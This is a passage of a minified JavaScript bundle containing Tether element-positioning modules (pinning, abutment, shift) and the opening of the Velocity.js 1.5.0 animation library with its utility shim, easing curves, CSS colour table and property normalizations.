                                    return e.trim()
                                });
                                else if (i === true) i = ["top", "left", "right", "bottom"];
                                i = i || [];
                                var c = [];
                                var u = [];
                                if (d < l[1])
                                    if (i.indexOf("top") >= 0) {
                                        d = l[1];
                                        c.push("top")
                                    } else u.push("top");
                                if (d + m > l[3])
                                    if (i.indexOf("bottom") >= 0) {
                                        d = l[3] - m;
                                        c.push("bottom")
                                    } else u.push("bottom");
                                if (p < l[0])
                                    if (i.indexOf("left") >= 0) {
                                        p = l[0];
                                        c.push("left")
                                    } else u.push("left");
                                if (p + g > l[2])
                                    if (i.indexOf("right") >= 0) {
                                        p = l[2] - g;
                                        c.push("right")
                                    } else u.push("right");
                                if (c.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.pinnedClass !== "undefined") t = f.options.pinnedClass;
                                    else t = f.getClass("pinned");
                                    b.push(t);
                                    c.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
                                if (u.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.outOfBoundsClass !== "undefined") t = f.options.outOfBoundsClass;
                                    else t = f.getClass("out-of-bounds");
                                    b.push(t);
                                    u.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
                                if (c.indexOf("left") >= 0 || c.indexOf("right") >= 0) S.left = w.left = false;
                                if (c.indexOf("top") >= 0 || c.indexOf("bottom") >= 0) S.top = w.top = false;
                                if (w.top !== h.top || w.left !== h.left || S.top !== f.attachment.top || S.left !== f.attachment.left) {
                                    f.updateAttachClasses(S, w);
                                    f.trigger("update", {
                                        attachment: S,
                                        targetAttachment: w
                                    })
                                }
                            });
                            k(function () {
                                if (!(f.options.addTargetClasses === false)) A(f.target, b, o);
                                A(f.element, b, o)
                            });
                            return {
                                top: d,
                                left: p
                            }
                        }
                    });
                    var b, T = (b = _.Utils).getBounds,
                        A = b.updateClasses,
                        k = b.defer;
                    _.modules.push({
                        position: function e(t) {
                            var n = this;
                            var i = t.top;
                            var r = t.left;
                            var o = this.cache("element-bounds", function () {
                                return T(n.element)
                            });
                            var s = o.height;
                            var a = o.width;
                            var l = this.getTargetBounds();
                            var c = i + s;
                            var u = r + a;
                            var f = [];
                            if (i <= l.bottom && c >= l.top)["left", "right"].forEach(function (e) {
                                var t = l[e];
                                if (t === r || t === u) f.push(e)
                            });
                            if (r <= l.right && u >= l.left)["top", "bottom"].forEach(function (e) {
                                var t = l[e];
                                if (t === i || t === c) f.push(e)
                            });
                            var d = [];
                            var p = [];
                            var h = ["left", "top", "right", "bottom"];
                            d.push(this.getClass("abutted"));
                            h.forEach(function (e) {
                                d.push(n.getClass("abutted") + "-" + e)
                            });
                            if (f.length) p.push(this.getClass("abutted"));
                            f.forEach(function (e) {
                                p.push(n.getClass("abutted") + "-" + e)
                            });
                            k(function () {
                                if (!(n.options.addTargetClasses === false)) A(n.target, p, d);
                                A(n.element, p, d)
                            });
                            return true
                        }
                    });
                    var I = function () {
                        function n(e, t) {
                            var n = [];
                            var i = true;
                            var r = false;
                            var o = undefined;
                            try {
                                for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                    n.push(a.value);
                                    if (t && n.length === t) break
                                }
                            } catch (e) {
                                r = true;
                                o = e
                            } finally {
                                try {
                                    if (!i && s["return"]) s["return"]()
                                } finally {
                                    if (r) throw o
                                }
                            }
                            return n
                        }
                        return function (e, t) {
                            if (Array.isArray(e)) return e;
                            else if (Symbol.iterator in Object(e)) return n(e, t);
                            else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                        }
                    }();
                    return _.modules.push({
                        position: function e(t) {
                            var n = t.top;
                            var i = t.left;
                            if (!this.options.shift) return;
                            var r = this.options.shift;
                            if (typeof this.options.shift === "function") r = this.options.shift.call(this, {
                                top: n,
                                left: i
                            });
                            var o = undefined,
                                s = undefined;
                            if (typeof r === "string") {
                                r = r.split(" ");
                                r[1] = r[1] || r[0];
                                var a = r;
                                var l = I(a, 2);
                                o = l[0];
                                s = l[1];
                                o = parseFloat(o, 10);
                                s = parseFloat(s, 10)
                            } else {
                                o = r.top;
                                s = r.left
                            }
                            n += o;
                            i += s;
                            return {
                                top: n,
                                left: i
                            }
                        }
                    }), z
                }) ? n.apply(t, []) : n) || (e.exports = n)
            },
            225: function (t, n, i) {
                var r;

                function u(e) {
                    return (u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                t = i.nmd(t),
                    function (t) {
                        "use strict";
                        if (!t.jQuery) {
                            var c = function e(t, n) {
                                return new e.fn.init(t, n)
                            };
                            c.isWindow = function (e) {
                                return e && e === e.window
                            }, c.type = function (e) {
                                return e ? "object" === u(e) || "function" == typeof e ? n[o.call(e)] || "object" : u(e) : e + ""
                            }, c.isArray = Array.isArray || function (e) {
                                return "array" === c.type(e)
                            }, c.isPlainObject = function (e) {
                                if (!e || "object" !== c.type(e) || e.nodeType || c.isWindow(e)) return !1;
                                try {
                                    if (e.constructor && !i.call(e, "constructor") && !i.call(e.constructor.prototype, "isPrototypeOf")) return !1
                                } catch (e) {
                                    return !1
                                }
                                for (var t in e);
                                return void 0 === t || i.call(e, t)
                            }, c.each = function (e, t, n) {
                                var i = 0,
                                    r = e.length,
                                    o = a(e);
                                if (n) {
                                    if (o)
                                        for (; i < r && !1 !== t.apply(e[i], n); i++);
                                    else
                                        for (i in e)
                                            if (e.hasOwnProperty(i) && !1 === t.apply(e[i], n)) break
                                } else if (o)
                                    for (; i < r && !1 !== t.call(e[i], i, e[i]); i++);
                                else
                                    for (i in e)
                                        if (e.hasOwnProperty(i) && !1 === t.call(e[i], i, e[i])) break;
                                return e
                            }, c.data = function (e, t, n) {
                                if (void 0 === n) {
                                    var i = e[c.expando],
                                        i = i && r[i];
                                    return void 0 === t ? i : i && t in i ? i[t] : void 0
                                }
                                if (void 0 !== t) {
                                    e = e[c.expando] || (e[c.expando] = ++c.uuid);
                                    return r[e] = r[e] || {}, r[e][t] = n
                                }
                            }, c.removeData = function (e, t) {
                                var e = e[c.expando],
                                    n = e && r[e];
                                n && (t ? c.each(t, function (e, t) {
                                    delete n[t]
                                }) : delete r[e])
                            }, c.extend = function () {
                                var e, t, n, i, r, o = arguments[0] || {},
                                    s = 1,
                                    a = arguments.length,
                                    l = !1;
                                for ("boolean" == typeof o && (l = o, o = arguments[s] || {}, s++), "object" !== u(o) && "function" !== c.type(o) && (o = {}), s === a && (o = this, s--); s < a; s++)
                                    if (i = arguments[s])
                                        for (n in i) i.hasOwnProperty(n) && (r = o[n], o !== (t = i[n]) && (l && t && (c.isPlainObject(t) || (e = c.isArray(t))) ? (r = e ? (e = !1, r && c.isArray(r) ? r : []) : r && c.isPlainObject(r) ? r : {}, o[n] = c.extend(l, r, t)) : void 0 !== t && (o[n] = t)));
                                return o
                            }, c.queue = function (e, t, n) {
                                function i(e, t) {
                                    t = t || [];
                                    return e && (a(Object(e)) ? function (e, t) {
                                        for (var n = +t.length, i = 0, r = e.length; i < n;) e[r++] = t[i++];
                                        if (n != n)
                                            for (; void 0 !== t[i];) e[r++] = t[i++];
                                        e.length = r
                                    }(t, "string" == typeof e ? [e] : e) : [].push.call(t, e)), t
                                }
                                if (e) {
                                    var r = c.data(e, t = (t || "fx") + "queue");
                                    return n ? (!r || c.isArray(n) ? r = c.data(e, t, i(n)) : r.push(n), r) : r || []
                                }
                            }, c.dequeue = function (e, r) {
                                c.each(e.nodeType ? [e] : e, function (e, t) {
                                    r = r || "fx";
                                    var n = c.queue(t, r),
                                        i = n.shift();
                                    (i = "inprogress" === i ? n.shift() : i) && ("fx" === r && n.unshift("inprogress"), i.call(t, function () {
                                        c.dequeue(t, r)
                                    }))
                                })
                            }, c.fn = c.prototype = {
                                init: function (e) {
                                    if (e.nodeType) return this[0] = e, this;
                                    throw new Error("Not a DOM node.")
                                },
                                offset: function () {
                                    var e = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
                                        top: 0,
                                        left: 0
                                    };
                                    return {
                                        top: e.top + (t.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
                                        left: e.left + (t.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
                                    }
                                },
                                position: function () {
                                    var e = this[0],
                                        t = function (e) {
                                            for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
                                            return t || document
                                        }(e),
                                        n = this.offset(),
                                        i = /^(?:body|html)$/i.test(t.nodeName) ? {
                                            top: 0,
                                            left: 0
                                        } : c(t).offset();
                                    return n.top -= parseFloat(e.style.marginTop) || 0, n.left -= parseFloat(e.style.marginLeft) || 0, t.style && (i.top += parseFloat(t.style.borderTopWidth) || 0, i.left += parseFloat(t.style.borderLeftWidth) || 0), {
                                        top: n.top - i.top,
                                        left: n.left - i.left
                                    }
                                }
                            };
                            var r = {};
                            c.expando = "velocity" + (new Date).getTime(), c.uuid = 0;
                            for (var n = {}, i = n.hasOwnProperty, o = n.toString, e = "Boolean Number String Function Array Date RegExp Object Error".split(" "), s = 0; s < e.length; s++) n["[object " + e[s] + "]"] = e[s].toLowerCase();
                            c.fn.init.prototype = c.fn, t.Velocity = {
                                Utilities: c
                            }
                        }

                        function a(e) {
                            var t = e.length,
                                n = c.type(e);
                            return "function" !== n && !c.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e))
                        }
                    }(window),
                    function (e) {
                        "use strict";
                        "object" === u(t) && "object" === u(t.exports) ? t.exports = e() : void 0 === (r = "function" == typeof (r = e) ? r.call(n, i, n, t) : r) || (t.exports = r)
                    }(function () {
                        "use strict";
                        return function (e, H, R, q) {
                            var i, t, T = function () {
                                    if (R.documentMode) return R.documentMode;
                                    for (var e = 7; 4 < e; e--) {
                                        var t = R.createElement("div");
                                        if (t.innerHTML = "\x3c!--[if IE " + e + "]><span></span><![endif]--\x3e", t.getElementsByTagName("span").length) return t = null, e
                                    }
                                    return q
                                }(),
                                n = (i = 0, H.webkitRequestAnimationFrame || H.mozRequestAnimationFrame || function (e) {
                                    var t = (new Date).getTime(),
                                        n = Math.max(0, 16 - (t - i));
                                    return i = t + n, setTimeout(function () {
                                        e(t + n)
                                    }, n)
                                }),
                                C = ("function" != typeof (l = H.performance || {}).now && (t = l.timing && l.timing.navigationStart ? l.timing.navigationStart : (new Date).getTime(), l.now = function () {
                                    return (new Date).getTime() - t
                                }), l);

                            function z() {
                                return Array.prototype.includes ? function (e, t) {
                                    return e.includes(t)
                                } : Array.prototype.indexOf ? function (e, t) {
                                    return 0 <= e.indexOf(t)
                                } : function (e, t) {
                                    for (var n = 0; n < e.length; n++)
                                        if (e[n] === t) return !0;
                                    return !1
                                }
                            }
                            var r = function () {
                                var a = Array.prototype.slice;
                                try {
                                    return a.call(R.documentElement), a
                                } catch (e) {
                                    return function (e, t) {
                                        var n = this.length;
                                        if ("number" != typeof e && (e = 0), "number" != typeof t && (t = n), this.slice) return a.call(this, e, t);
                                        var i, r = [],
                                            o = 0 <= e ? e : Math.max(0, n + e),
                                            s = (t < 0 ? n + t : Math.min(t, n)) - o;
                                        if (0 < s)
                                            if (r = new Array(s), this.charAt)
                                                for (i = 0; i < s; i++) r[i] = this.charAt(o + i);
                                            else
                                                for (i = 0; i < s; i++) r[i] = this[o + i];
                                        return r
                                    }
                                }
                            }();

                            function y(e) {
                                return $.isWrapped(e) ? e = r.call(e) : $.isNode(e) && (e = [e]), e
                            }
                            var U, $ = {
                                    isNumber: function (e) {
                                        return "number" == typeof e
                                    },
                                    isString: function (e) {
                                        return "string" == typeof e
                                    },
                                    isArray: Array.isArray || function (e) {
                                        return "[object Array]" === Object.prototype.toString.call(e)
                                    },
                                    isFunction: function (e) {
                                        return "[object Function]" === Object.prototype.toString.call(e)
                                    },
                                    isNode: function (e) {
                                        return e && e.nodeType
                                    },
                                    isWrapped: function (e) {
                                        return e && e !== H && $.isNumber(e.length) && !$.isString(e) && !$.isFunction(e) && !$.isNode(e) && (0 === e.length || $.isNode(e[0]))
                                    },
                                    isSVG: function (e) {
                                        return H.SVGElement && e instanceof H.SVGElement
                                    },
                                    isEmptyObject: function (e) {
                                        for (var t in e)
                                            if (e.hasOwnProperty(t)) return !1;
                                        return !0
                                    }
                                },
                                o = !1;
                            if (e.fn && e.fn.jquery ? (U = e, o = !0) : U = H.Velocity.Utilities, T <= 8 && !o) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
                            if (!(T <= 7)) {
                                var s = "swing",
                                    Q = {
                                        State: {
                                            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
                                            isAndroid: /Android/i.test(navigator.userAgent),
                                            isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
                                            isChrome: H.chrome,
                                            isFirefox: /Firefox/i.test(navigator.userAgent),
                                            prefixElement: R.createElement("div"),
                                            prefixMatches: {},
                                            scrollAnchor: null,
                                            scrollPropertyLeft: null,
                                            scrollPropertyTop: null,
                                            isTicking: !1,
                                            calls: [],
                                            delayedElements: {
                                                count: 0
                                            }
                                        },
                                        CSS: {},
                                        Utilities: U,
                                        Redirects: {},
                                        Easings: {},
                                        Promise: H.Promise,
                                        defaults: {
                                            queue: "",
                                            duration: 400,
                                            easing: s,
                                            begin: q,
                                            complete: q,
                                            progress: q,
                                            display: q,
                                            visibility: q,
                                            loop: !1,
                                            delay: !1,
                                            mobileHA: !0,
                                            _cacheValues: !0,
                                            promiseRejectEmpty: !0
                                        },
                                        init: function (e) {
                                            U.data(e, "velocity", {
                                                isSVG: $.isSVG(e),
                                                isAnimating: !1,
                                                computedStyle: null,
                                                tweensContainer: null,
                                                rootPropertyValueCache: {},
                                                transformCache: {}
                                            })
                                        },
                                        hook: null,
                                        mock: !1,
                                        version: {
                                            major: 1,
                                            minor: 5,
                                            patch: 0
                                        },
                                        debug: !1,
                                        timestamp: !0,
                                        pauseAll: function (n) {
                                            var i = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] = {
                                                        resume: !1
                                                    }
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && v(t, i)
                                            })
                                        },
                                        resumeAll: function (n) {
                                            var e = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] && (t[5].resume = !0)
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && b(t)
                                            })
                                        }
                                    };
                                H.pageYOffset !== q ? (Q.State.scrollAnchor = H, Q.State.scrollPropertyLeft = "pageXOffset", Q.State.scrollPropertyTop = "pageYOffset") : (Q.State.scrollAnchor = R.documentElement || R.body.parentNode || R.body, Q.State.scrollPropertyLeft = "scrollLeft", Q.State.scrollPropertyTop = "scrollTop");
                                var a = function e(t, n, i) {
                                    var r, o, s, a, l, c, u, f, d, p, h = {
                                            x: -1,
                                            v: 0,
                                            tension: null,
                                            friction: null
                                        },
                                        m = [0],
                                        g = 0;
                                    for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, i = i || null, h.tension = t, h.friction = n, o = (r = null !== i) ? (g = e(t, n)) / i * .016 : .016; l = o, d = p = d = f = u = c = void 0, c = {
                                            dx: (a = s || h).v,
                                            dv: w(a)
                                        }, u = S(a, .5 * l, c), f = S(a, .5 * l, u), d = S(a, l, f), p = 1 / 6 * (c.dx + 2 * (u.dx + f.dx) + d.dx), d = 1 / 6 * (c.dv + 2 * (u.dv + f.dv) + d.dv), a.x = a.x + p * l, a.v = a.v + d * l, m.push(1 + (s = a).x), g += 16, 1e-4 < Math.abs(s.x) && 1e-4 < Math.abs(s.v););
                                    return r ? function (e) {
                                        return m[e * (m.length - 1) | 0]
                                    } : g
                                };
                                Q.Easings = {
                                    linear: function (e) {
                                        return e
                                    },
                                    swing: function (e) {
                                        return .5 - Math.cos(e * Math.PI) / 2
                                    },
                                    spring: function (e) {
                                        return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
                                    }
                                }, U.each([
                                    ["ease", [.25, .1, .25, 1]],
                                    ["ease-in", [.42, 0, 1, 1]],
                                    ["ease-out", [0, 0, .58, 1]],
                                    ["ease-in-out", [.42, 0, .58, 1]],
                                    ["easeInSine", [.47, 0, .745, .715]],
                                    ["easeOutSine", [.39, .575, .565, 1]],
                                    ["easeInOutSine", [.445, .05, .55, .95]],
                                    ["easeInQuad", [.55, .085, .68, .53]],
                                    ["easeOutQuad", [.25, .46, .45, .94]],
                                    ["easeInOutQuad", [.455, .03, .515, .955]],
                                    ["easeInCubic", [.55, .055, .675, .19]],
                                    ["easeOutCubic", [.215, .61, .355, 1]],
                                    ["easeInOutCubic", [.645, .045, .355, 1]],
                                    ["easeInQuart", [.895, .03, .685, .22]],
                                    ["easeOutQuart", [.165, .84, .44, 1]],
                                    ["easeInOutQuart", [.77, 0, .175, 1]],
                                    ["easeInQuint", [.755, .05, .855, .06]],
                                    ["easeOutQuint", [.23, 1, .32, 1]],
                                    ["easeInOutQuint", [.86, 0, .07, 1]],
                                    ["easeInExpo", [.95, .05, .795, .035]],
                                    ["easeOutExpo", [.19, 1, .22, 1]],
                                    ["easeInOutExpo", [1, 0, 0, 1]],
                                    ["easeInCirc", [.6, .04, .98, .335]],
                                    ["easeOutCirc", [.075, .82, .165, 1]],
                                    ["easeInOutCirc", [.785, .135, .15, .86]]
                                ], function (e, t) {
                                    Q.Easings[t[0]] = c.apply(null, t[1])
                                });
                                var Y = Q.CSS = {
                                    RegEx: {
                                        isHex: /^#([A-f\d]{3}){1,2}$/i,
                                        valueUnwrap: /^[A-z]+\((.*)\)$/i,
                                        wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                                        valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
                                    },
                                    Lists: {
                                        colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
                                        transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
                                        transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
                                        units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
                                        colorNames: {
                                            aliceblue: "240,248,255",
                                            antiquewhite: "250,235,215",
                                            aquamarine: "127,255,212",
                                            aqua: "0,255,255",
                                            azure: "240,255,255",
                                            beige: "245,245,220",
                                            bisque: "255,228,196",
                                            black: "0,0,0",
                                            blanchedalmond: "255,235,205",
                                            blueviolet: "138,43,226",
                                            blue: "0,0,255",
                                            brown: "165,42,42",
                                            burlywood: "222,184,135",
                                            cadetblue: "95,158,160",
                                            chartreuse: "127,255,0",
                                            chocolate: "210,105,30",
                                            coral: "255,127,80",
                                            cornflowerblue: "100,149,237",
                                            cornsilk: "255,248,220",
                                            crimson: "220,20,60",
                                            cyan: "0,255,255",
                                            darkblue: "0,0,139",
                                            darkcyan: "0,139,139",
                                            darkgoldenrod: "184,134,11",
                                            darkgray: "169,169,169",
                                            darkgrey: "169,169,169",
                                            darkgreen: "0,100,0",
                                            darkkhaki: "189,183,107",
                                            darkmagenta: "139,0,139",
                                            darkolivegreen: "85,107,47",
                                            darkorange: "255,140,0",
                                            darkorchid: "153,50,204",
                                            darkred: "139,0,0",
                                            darksalmon: "233,150,122",
                                            darkseagreen: "143,188,143",
                                            darkslateblue: "72,61,139",
                                            darkslategray: "47,79,79",
                                            darkturquoise: "0,206,209",
                                            darkviolet: "148,0,211",
                                            deeppink: "255,20,147",
                                            deepskyblue: "0,191,255",
                                            dimgray: "105,105,105",
                                            dimgrey: "105,105,105",
                                            dodgerblue: "30,144,255",
                                            firebrick: "178,34,34",
                                            floralwhite: "255,250,240",
                                            forestgreen: "34,139,34",
                                            fuchsia: "255,0,255",
                                            gainsboro: "220,220,220",
                                            ghostwhite: "248,248,255",
                                            gold: "255,215,0",
                                            goldenrod: "218,165,32",
                                            gray: "128,128,128",
                                            grey: "128,128,128",
                                            greenyellow: "173,255,47",
                                            green: "0,128,0",
                                            honeydew: "240,255,240",
                                            hotpink: "255,105,180",
                                            indianred: "205,92,92",
                                            indigo: "75,0,130",
                                            ivory: "255,255,240",
                                            khaki: "240,230,140",
                                            lavenderblush: "255,240,245",
                                            lavender: "230,230,250",
                                            lawngreen: "124,252,0",
                                            lemonchiffon: "255,250,205",
                                            lightblue: "173,216,230",
                                            lightcoral: "240,128,128",
                                            lightcyan: "224,255,255",
                                            lightgoldenrodyellow: "250,250,210",
                                            lightgray: "211,211,211",
                                            lightgrey: "211,211,211",
                                            lightgreen: "144,238,144",
                                            lightpink: "255,182,193",
                                            lightsalmon: "255,160,122",
                                            lightseagreen: "32,178,170",
                                            lightskyblue: "135,206,250",
                                            lightslategray: "119,136,153",
                                            lightsteelblue: "176,196,222",
                                            lightyellow: "255,255,224",
                                            limegreen: "50,205,50",
                                            lime: "0,255,0",
                                            linen: "250,240,230",
                                            magenta: "255,0,255",
                                            maroon: "128,0,0",
                                            mediumaquamarine: "102,205,170",
                                            mediumblue: "0,0,205",
                                            mediumorchid: "186,85,211",
                                            mediumpurple: "147,112,219",
                                            mediumseagreen: "60,179,113",
                                            mediumslateblue: "123,104,238",
                                            mediumspringgreen: "0,250,154",
                                            mediumturquoise: "72,209,204",
                                            mediumvioletred: "199,21,133",
                                            midnightblue: "25,25,112",
                                            mintcream: "245,255,250",
                                            mistyrose: "255,228,225",
                                            moccasin: "255,228,181",
                                            navajowhite: "255,222,173",
                                            navy: "0,0,128",
                                            oldlace: "253,245,230",
                                            olivedrab: "107,142,35",
                                            olive: "128,128,0",
                                            orangered: "255,69,0",
                                            orange: "255,165,0",
                                            orchid: "218,112,214",
                                            palegoldenrod: "238,232,170",
                                            palegreen: "152,251,152",
                                            paleturquoise: "175,238,238",
                                            palevioletred: "219,112,147",
                                            papayawhip: "255,239,213",
                                            peachpuff: "255,218,185",
                                            peru: "205,133,63",
                                            pink: "255,192,203",
                                            plum: "221,160,221",
                                            powderblue: "176,224,230",
                                            purple: "128,0,128",
                                            red: "255,0,0",
                                            rosybrown: "188,143,143",
                                            royalblue: "65,105,225",
                                            saddlebrown: "139,69,19",
                                            salmon: "250,128,114",
                                            sandybrown: "244,164,96",
                                            seagreen: "46,139,87",
                                            seashell: "255,245,238",
                                            sienna: "160,82,45",
                                            silver: "192,192,192",
                                            skyblue: "135,206,235",
                                            slateblue: "106,90,205",
                                            slategray: "112,128,144",
                                            snow: "255,250,250",
                                            springgreen: "0,255,127",
                                            steelblue: "70,130,180",
                                            tan: "210,180,140",
                                            teal: "0,128,128",
                                            thistle: "216,191,216",
                                            tomato: "255,99,71",
                                            turquoise: "64,224,208",
                                            violet: "238,130,238",
                                            wheat: "245,222,179",
                                            whitesmoke: "245,245,245",
                                            white: "255,255,255",
                                            yellowgreen: "154,205,50",
                                            yellow: "255,255,0"
                                        }
                                    },
                                    Hooks: {
                                        templates: {
                                            textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                                            boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
                                            clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                                            backgroundPosition: ["X Y", "0% 0%"],
                                            transformOrigin: ["X Y Z", "50% 50% 0px"],
                                            perspectiveOrigin: ["X Y", "50% 50%"]
                                        },
                                        registered: {},
                                        register: function () {
                                            for (var e, t, n, i, r, o = 0; o < Y.Lists.colors.length; o++) {
                                                var s = "color" === Y.Lists.colors[o] ? "0 0 0 1" : "255 255 255 1";
                                                Y.Hooks.templates[Y.Lists.colors[o]] = ["Red Green Blue Alpha", s]
                                            }
                                            if (T)
                                                for (e in Y.Hooks.templates) Y.Hooks.templates.hasOwnProperty(e) && (n = (t = Y.Hooks.templates[e])[0].split(" "), i = t[1].match(Y.RegEx.valueSplit), "Color" === n[0] && (n.push(n.shift()), i.push(i.shift()), Y.Hooks.templates[e] = [n.join(" "), i.join(" ")]));
                                            for (e in Y.Hooks.templates)
                                                if (Y.Hooks.templates.hasOwnProperty(e))
                                                    for (var a in n = (t = Y.Hooks.templates[e])[0].split(" ")) n.hasOwnProperty(a) && (r = e + n[a], Y.Hooks.registered[r] = [e, a])
                                        },
                                        getRoot: function (e) {
                                            var t = Y.Hooks.registered[e];
                                            return t ? t[0] : e
                                        },
                                        getUnit: function (e, t) {
                                            t = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                                            return t && z(Y.Lists.units) ? t : ""
                                        },
                                        fixColors: function (e) {
                                            return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, n) {
                                                return Y.Lists.colorNames.hasOwnProperty(n) ? (t || "rgba(") + Y.Lists.colorNames[n] + (t ? "" : ",1)") : t + n
                                            })
                                        },
                                        cleanRootPropertyValue: function (e, t) {
                                            return Y.RegEx.valueUnwrap.test(t) && (t = t.match(Y.RegEx.valueUnwrap)[1]), t = Y.Values.isCSSNullValue(t) ? Y.Hooks.templates[e][1] : t
                                        },
                                        extractValue: function (e, t) {
                                            var n = Y.Hooks.registered[e];
                                            if (n) {
                                                e = n[0], n = n[1];
                                                return (t = Y.Hooks.cleanRootPropertyValue(e, t)).toString().match(Y.RegEx.valueSplit)[n]
                                            }
                                            return t
                                        },
                                        injectValue: function (e, t, n) {
                                            var i = Y.Hooks.registered[e];
                                            if (i) {
                                                e = i[0], i = i[1];
                                                return (e = (n = Y.Hooks.cleanRootPropertyValue(e, n)).toString().match(Y.RegEx.valueSplit))[i] = t, e.join(" ")
                                            }
                                            return n
                                        }
                                    },
                                    Normalizations: {
                                        registered: {
                                            clip: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return "clip";
                                                    case "extract":
                                                        var i = !Y.RegEx.wrappedValueAlreadyExtracted.test(n) && (i = n.toString().match(Y.RegEx.valueUnwrap)) ? i[1].replace(/,(\s+)?/g, " ") : n;
                                                        return i;
                                                    case "inject":
                                                        return "rect(" + n + ")"
                                                }
                                            },
                                            blur: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return Q.State.isFirefox ? "filter" : "-webkit-filter";
                                                    case "extract":
                                                        var i, r = parseFloat(n);
                                                        return r = !r && 0 !== r ? (i = n.toString().match(/blur\(([0-9]+[A-z]+)\)/i)) ? i[1] : 0 : r;
                                                    case "inject":
                                                        return parseFloat(n) ? "blur(" + n + ")" : "none"
                                                }
                                            },
                                            opacity: function (e, t, n) {
                                                if (T <= 8) switch (e) {
                                                    case "name":
                                                        return "filter";
                                                    case "extract":
                                                        var i = n.toString().match(/alpha\(opacity=(.*)\)/i);
                                                        return n = i ? i[1] / 100 : 1;
                                                    case "inject":
                                                        return (t.style.zoom = 1) <= parseFloat(n) ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(n), 10) + ")"
                                                } else switch (e) {
                                                    case "name":
                                                        return "opacity";
                                                    case "extract":
                                                    case "inject":
                                                        return n
                                                }
                                            }
                                        },
                                        register: function () {
                                            T && !(9 < T) || Q.State.isGingerbread || (Y.Lists.transformsBase = Y.Lists.transformsBase.concat(Y.Lists.transforms3D));
                                            for (var e = 0; e < Y.Lists.transformsBase.length; e++) ! function () {
                                                var r = Y.Lists.transformsBase[e];
                                                Y.Normalizations.registered[r] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return "transform";
                                                        case "extract":
                                                            return K(t) === q || K(t).transformCache[r] === q ? /^scale/i.test(r) ? 1 : 0 : K(t).transformCache[r].replace(/[()]/g, "");
                                                        case "inject":
                                                            var i = !1;
                                                            switch (r.substr(0, r.length - 1)) {
                                                                case "translate":
                                                                    i = !/(%|px|em|rem|vw|vh|\d)$/i.test(n);
                                                                    break;
                                                                case "scal":
                                                                case "scale":
                                                                    Q.State.isAndroid && K(t).transformCache[r] === q && n < 1 && (n = 1), i = !/(\d)$/i.test(n);
                                                                    break;
                                                                case "skew":
                                                                case "rotate":
                                                                    i = !/(deg|\d)$/i.test(n)
                                                            }
                                                            return i || (K(t).transformCache[r] = "(" + n + ")"), K(t).transformCache[r]
                                                    }
                                                }
                                            }();
                                            for (var t = 0; t < Y.Lists.colors.length; t++) ! function () {
                                                var o = Y.Lists.colors[t];
                                                Y.Normalizations.registered[o] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return o;
                                                        case "extract":
                                                            var i, r = Y.RegEx.wrappedValueAlreadyExtracted.test(n) ? n : (i = {
                                                                black: "rgb(0, 0, 0)",
                                                                blue: "rgb(0, 0, 255)",
                                                                gray: "rgb(128, 128, 128)",
                                                                green: "rgb(0, 128, 0)",
                                                                red: "rgb(255, 0, 0)",
                                                                white: "rgb(255, 255, 255)"
                                                            }, /^[A-z]+$/i.test(n) ? r = i[n] !== q ? i[n] : i.black : Y.RegEx.isHex.test(n) ? r = "rgb(" + Y.Values.hexToRgb(n).join(" ") + ")" : /^rgba?\(/i.test(n) || (r = i.black), (r || n).toString().match(Y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " "));
                                                            return (!T || 8 < T) && 3 === r.split(" ").length && (r += " 1"), r;
                                                        case "inject":
